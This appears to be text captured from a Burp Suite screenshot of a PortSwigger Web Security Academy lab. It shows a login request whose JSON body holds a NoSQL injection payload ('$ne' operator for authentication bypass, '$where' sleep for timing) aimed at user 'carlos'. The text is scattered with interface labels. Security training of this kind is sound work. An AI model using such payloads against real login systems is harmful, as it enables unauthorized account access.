 Send
Cancel
Burp AI
Target: https://0a15008a04a7e85680728a1d00400087.web-secur
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /login HTTP/2
2 Host:
0a03005b04121037800b4e12009a001f.web-security-academ
y.net
3 Cookie: session=Jdhkvf2nza8PiGWgmb9kaPBEsZju55Vj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:153.0) Gecko/20100101 Firefox/153.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a15008a04a7e85680728a1d00400087.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 71
11 Origin:
https://0a15008a04a7e85680728a1d00400087.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"username":"carlos",
"password":{
"$ne":"test"
},
"$where":"sleep(5000)"
}
Search
0 highlights
Response
Inspector
Notes
Custom actions
Waiting
Event log (2)
All issues
Memory: 230,5MB of 3,88GB
Disabled